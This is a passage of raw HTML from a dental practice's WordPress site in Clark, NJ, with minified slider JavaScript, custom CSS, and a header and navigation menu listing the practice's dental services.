o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
<style type="text/css" id="wp-custom-css" media="all">.image-text-sec img{width:80%}.dt-mobile-menu-icon:not(.floating-btn){border-radius:0;padding:11px}.image-text-sec{margin-bottom:0}.home #main>.wf-wrap{width:100%;padding:0}.hero-section-inner{max-width:1324px;margin:0 auto}.inner-col_hero{position:relative}.inner-col_hero button{font-family:'Work Sans';font-weight:300;border:none!important;background:#609ada!important;color:#ffffff!important;width:95%;position:absolute!important;bottom:-24px;top:unset!important;left:0;right:0;margin:0 auto;font-size:18px!important;padding:25px 80px!important;border-radius:unset!important;z-index:1}.inner-col_hero button:hover{background-color:#048EFF!important}.button-section button{font-family:'Work Sans';font-weight:300;width:250px;min-height:60px;padding:px px;border:none;background:#303651!important;color:#ffffff!important;border-radius:unset!important;font-size:18px!important}.button-section button:hover{background-color:#048EFF!important}.button-section p{height:58px}.button-section .wpb_wrapper{text-align:center}.bottom-button-header button{background:#68c665!important;bottom:-12%}.bottom-button-header-2 button{background:#68c665!important;bottom:unset!important;transform:translateY(93px)}.qualety1.mobile-view{display:none}@media(max-width:767px){div#hero_banner{display:none}div#header11 figure{width:100%}.image-sec-mobile .wpb_single_image.wpb_content_element.vc_align_left{margin-bottom:0}div#header11 img{width:100%;margin:0 auto;object-fit:cover}.hero-inner-content{position:absolute;bottom:17%;width:86%;left:0;right:0;margin:0 auto}div#header11 figure>div{width:100%}.row_services-desktop{display:none!important}.qualety{width:100%!important}.qualety1.mobile-view{width:100%;display:block;padding:0}.qualety1{display:none}.qualety1.mobile-view h2{font-size:25px;padding-top:15px}.qualety1.mobile-view p{font-size:12px;line-height:18px}.button-section p{height:unset}div#header11>div>div{padding:0}.bottom-button-header button,.bottom-button-header-2 button{padding-left:0px!important;padding-right:0px!important}}@media(max-width:767px){div#main{padding:0}body .new-jesly-sec>div>div>div>div{padding-left:0px!important}.new-jesly-sec>div>div>div>div figure,.new-jesly-sec>div>div>div>div figure>div,.new-jesly-sec>div>div>div>div figure img{width:100%!important}.new-jesly-sec>div:last-child{background:#fff;width:94%;margin:0 auto;padding:7px}.new-jesly-sec{padding-bottom:35px}div#dental-care111{padding-top:0px!important;margin:0}div#dental-care111>div>div{padding:10px}#getting11>div>div{margin:0px!important}#getting11>div{padding:10px}#getting11{padding:0px!important;padding-top:43px!important}.map-bottom-home>div>div>div>div:first-child{margin-bottom:0}#form-container-QVLWLTFRA8FMW{margin:0 auto}.page-template-default div#main,body.blog div#main,body.single-post div#main{padding-top:24px}body.home div#main{padding-top:0}.page-template-default p img{width:100%}h2{font-size:24px;line-height:30px}h3{font-size:20px;line-height:26px}.content ul li{list-style:circle}.single-post .meta-nav,.post-title.h4-size{display:none}.single-post .nav-links{flex-wrap:unset!important;flex-flow:unset!important}.cXHHJu{grid-template-columns:1fr!important}}@media(min-width:768px) and (max-width:992px){.cXHHJu{grid-template-columns:1fr!important}.post-title.h4-size{font-size:14px!important;padding:0 45px;line-height:20px}.page-template-default div#main,body.blog div#main,body.single-post div#main{padding-top:24px}body .same-logo{padding-left:0px!important;padding-right:40px!important}body .header-bar{padding-left:20px!important;padding-right:20px!important}body .main-nav>li>a{margin:0px!important}#header11{display:none}#hero_banner>div{display:block!important;padding:20px}.row_services-desktop>div:last-child{display:block!important}.image-text-sec img{width:100%}.row_services-desktop{padding-left:20px;padding-right:20px}.row_services-desktop .vc_empty_space,.row_services-mobile .vc_empty_space{display:none}.new-jesly-sec>div>div>div>div figure,.new-jesly-sec>div>div>div>div figure>div,.new-jesly-sec>div>div>div>div figure img{width:100%!important}body .new-jesly-sec>div>div>div>div{padding-left:0px!important}.new-jesly-sec>div>div{margin:0;padding:0px!important;padding-right:25px!important}.new-jesly-sec{padding:29px 20px 0 20px!important;width:100%!important}.row_services-mobile>div>div{padding:0px!important}.row_services-mobile{padding:40px 20px 0 0}.qualety{width:100%!important;height:508px!important}#dental-care111{padding:0px!important}#dental-care111>div>div{padding-top:0}#dental-care111 .wpb_content_element{margin-bottom:0}#getting11 .vc_col-sm-6{width:100%}#getting11 .vc_col-sm-6>div{margin:0px!important}#getting11{padding-left:20px;padding-right:20px}.map-bottom-home>div>div>div>div:first-child{margin-bottom:0}body.home div#main{padding-top:0}}#dental-care111 .wpb_raw_html{margin-bottom:0}#hero_banner{width:100%}</style> 
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='the7-custom-inline-css' type='text/css' media="all">.dl-menuwrapper li.has-children .next-level:after,.dl-menuwrapper li.has-children>a:after{background-color:navy!important}.dl-menuwrapper li.has-children .next-level{width:130px!important}</style> 
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>
<body id="the7-body" class="archive date wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.10 give-test-mode give-page layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-main-logo-on top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on popup-message-style the7-ver-11.5.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-2937"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MX53TGQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div data-rocket-location-hash="812ae5204c342982532136e0e75f5b96" class="masthead inline-header right widgets full-width surround shadow-mobile-header-decoration medium-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on mobile-menu-icon-hover-border-enable dt-parent-menu-clickable show-sub-menu-on-hover" role="banner"> <div data-rocket-location-hash="81e4026f557e05346ae75e39352e90b0" class="top-bar top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="left-widgets mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p>Address: <a style="text-decoration:none; padding-left: 0px;" href="https://www.google.com/maps/place/Robert+Martino,+DDS/@40.6299549,-74.3082535,15z/data=!4m5!3m4!1s0x0:0x197b2d0d516db2e9!8m2!3d40.6299549!4d-74.3082535" target="_blank">152 Central Ave, Clark, NJ 07066</a></p> </div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-left in-top-bar"><p>Call Now: <a style="text-decoration:none; padding-right: 40px;" href="tel:7323828280">(732) 382-8280</a></p> </div></div></div> <header data-rocket-location-hash="0318c417a580c0a2399abaa16dbca5de" class="header-bar"> <div class="branding"> <div id="site-title" class="assistive-text">My Dental Practice Website</div> <div id="site-description" class="assistive-text">General Practice 2</div> <a class="same-logo" href="https://www.drmartinodentist.com/"><img class="preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%2062'%3E%3C/svg%3E" data-lazy-srcset="https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg 256w" width="256" height="62" data-lazy-sizes="256px" alt="My Dental Practice Website" data-lazy-src="https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg" /><noscript><img class="preload-me" src="https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg" srcset="https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg 256w" width="256" height="62" sizes="256px" alt="My Dental Practice Website" /></noscript></a></div> <ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3121 first depth-0"><a href='https://www.drmartinodentist.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843 first depth-1"><a href='https://www.drmartinodentist.com/about/meet-dr-martino/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meet Dr. Martino</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056 depth-1"><a href='https://www.drmartinodentist.com/about/meet-dr-sceppaguercio/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meet Dr. Sceppaguercio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845 depth-1"><a href='https://www.drmartinodentist.com/about/meet-the-team/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meet The Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 depth-1"><a href='https://www.drmartinodentist.com/about/our-vision/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Vision</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3148 depth-1"><a href='https://smileadvantage.com/dentist/clark-family-dental-associates/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Dental Membership Plan</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849 has-children depth-0"><a href='#%20' data-level='1'><span class="menu-item-text"><span class="menu-text">New Patients</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848 first depth-1"><a href='https://www.drmartinodentist.com/patients/dental-faqs/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dental FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850 depth-1"><a href='https://www.drmartinodentist.com/patients/financial-information/' data-level='2'><span class="menu-item-text"><span class="menu-text">Financial Information</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851 depth-1"><a href='https://www.drmartinodentist.com/patients/patient-forms/' data-level='2'><span class="menu-item-text"><span class="menu-text">Patient Forms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 depth-1"><a href='https://www.drmartinodentist.com/patients/your-first-visit/' data-level='2'><span class="menu-item-text"><span class="menu-text">Your First Visit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3149 depth-1"><a href='https://smileadvantage.com/dentist/clark-family-dental-associates/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Dental Membership Plan</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1643 has-children depth-0"><a href='https://www.drmartinodentist.com/dental-services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Dental Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1647 first has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cosmetic Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/dental-bonding/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dental Bonding</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874 depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/teeth-whitening-trays/' data-level='3'><span class="menu-item-text"><span class="menu-text">Teeth Whitening Trays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873 depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/veneers/' data-level='3'><span class="menu-item-text"><span class="menu-text">Veneers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872 depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/smile-makeovers/' data-level='3'><span class="menu-item-text"><span class="menu-text">Smile Makeovers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1646 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/' data-level='2'><span class="menu-item-text"><span class="menu-text">General Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/dental-crowns/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dental Crowns</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/bridges/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bridges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/tooth-colored-fillings/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tooth Colored Fillings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/cracked-teeth/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cracked Teeth</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/fluoride-treatments/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fluoride Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/dentures-and-partial-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Full and Partial Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/intraoral-camera/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intraoral Camera Technology</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/oral-cancer-screenings/' data-level='3'><span class="menu-item-text"><span class="menu-text">Oral Cancer Screenings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/sedation-dentistry/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sedation Dentistry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/occlusal-disease-treatment/' data-level='3'><span class="menu-item-text"><span class="menu-text">Occlusal Disease Treatment</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/custom-mouthguard/' data-level='3'><span class="menu-item-text"><span class="menu-text">Night Guards</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1038 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Implant Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059 first depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-restoration/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Restoration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-partials/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Partials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/hybrid-prosthesis/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hybrid Prosthesis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1650 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/endodontic-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Endodontic Treatment</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/endodontic-treatment/what-is-endodontic-treatment/' data-level='3'><span class="menu-item-text"><span class="menu-text">What is Endodontic Treatment?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878 depth-2"><a href='https://www.drmartinodentist.com/dental-services/endodontic-treatment/root-canal-therapy/' data-level='3'><span class="menu-item-text"><span class="menu-text">Root Canals</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1651 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/prosthodontics/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prosthodontics</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/dentures-and-partial-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Full and Partial Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-restoration/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Restoration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-partials/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Partials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/hybrid-prosthesis/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hybrid Prosthesis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1652 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/oral-surgery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oral Surgery</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/oral-surgery/tooth-extractions/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tooth Extractions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045 depth-2"><a href='https://www.drmartinodentist.com/dental-services/oral-surgery/facial-infections/' data-level='3'><span class="menu-item-text"><span class="menu-text">Facial Infections</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314 depth-1"><a href='https://www.drmartinodentist.com/dental-services/orthodontic-treatment/invisalign/' data-level='2'><span class="menu-item-text"><span class="menu-text">Invisalign</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1654 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/periodontal-care/' data-level='2'><span class="menu-item-text"><span class="menu-text">Periodontal Care</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/periodontal-care/periodontal-cleaning/' data-level='3'><span class="menu-item-text"><span class="menu-text">Periodontal Cleanings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037 depth-2"><a href='https://www.drmartinodentist.com/dental-services/periodontal-care/scaling-and-root-planing/' data-level='3'><span class="menu-item-text"><span class="menu-text">Scaling and Root Planing</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1655 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Preventative Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911 first depth-2"><a 